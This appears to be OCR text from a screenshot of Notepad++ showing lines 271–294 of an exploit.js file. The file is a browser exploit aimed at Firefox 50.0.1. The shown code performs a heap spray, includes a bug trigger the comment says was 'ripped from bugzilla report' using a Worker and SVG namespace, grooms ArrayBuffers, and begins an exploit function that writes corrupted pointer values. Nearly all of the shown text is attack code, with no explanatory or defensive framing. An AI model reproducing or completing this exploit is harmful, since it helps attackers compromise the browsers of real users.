 C:\Users\Jameel nabbo\Desktop\index.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html exploit.js
271 heap = heap_spray_fake_objects()
272
273 /* -----> */
274 /* bug trigger ripped from bugzilla report */
275 var worker = new Worker('data:javascript,self.onmessage=function(msg){postMessage("one");postMessage("two");};')
276 worker.postMessage("zero");
277 var svgns = 'http://www.w3.org/2000/svg';
278 var heap80 = new Array(0x1000);
279 var heap100 = new Array(0x4000);
280 var block80 = new ArrayBuffer(0x80);
281 var block100 = new ArrayBuffer(0x100);
282 var sprayBase = undefined;
283 var arrBase = undefined;
284 var animateX = undefined;
285 var containerA = undefined;
286 var offset = 0x88 // Firefox 50.0.1
287
288 var exploit = function(){
289 var u32 = new Uint32Array(block80)
290
291 u32[0x4] = arrBase - offset;
292 u32[0xa] = arrBase - offset;
293 u32[0x10] = arrBase - offset;
294
Hyper Text Markup Language file length : 11,924 lines : 353 Ln : 285 Col : 28 Sel : 0 | 0 Wind
Search the web and Windows